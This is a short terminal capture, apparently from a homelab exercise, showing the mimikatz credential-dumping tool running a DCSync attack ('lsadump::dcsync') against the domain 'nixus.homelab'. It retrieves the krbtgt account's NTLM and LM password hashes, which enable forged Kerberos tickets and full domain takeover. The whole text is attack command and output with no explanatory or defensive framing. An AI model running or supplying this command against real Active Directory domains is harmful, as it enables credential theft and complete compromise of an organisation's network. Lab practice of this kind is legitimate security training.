 .#####.   mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # lsadump::dcsync /domain:nixus.homelab /user:krbtgt
[DC] 'nixus.homelab' will be the domain
[DC] 'RDC01.nixus.homelab' will be the DC server
[DC] 'krbtgt' will be the user account
Object RDN           : krbtgt
** SAM ACCOUNT **
SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 10/2/2024 9:31:05 AM
Object Security ID   : S-1-5-21-1629772218-1983133011-455970508-502
Object Relative ID   : 502
Credentials:
Hash NTLM: 3fb27636cf29f4afb65e44bde94b1620
ntlm- 0: 3fb27636cf29f4afb65e44bde94b1620
lm  - 0: e0753f9985f7c211e602c966be919782